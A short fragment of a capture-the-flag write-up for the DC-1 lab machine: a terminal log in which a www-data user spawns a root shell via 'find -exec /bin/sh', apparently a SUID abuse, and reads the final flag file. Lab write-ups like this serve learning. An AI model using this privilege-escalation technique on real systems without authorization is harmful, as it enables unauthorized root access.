 www-data@DC-1:/usr/bin$ find test -exec '/bin/sh' \;
find test -exec '/bin/sh' \;
# whoami
whoami
root
# ls /root
ls /root
thefinalflag.txt
# cat /root/thefinalflag.txt
cat /root/thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#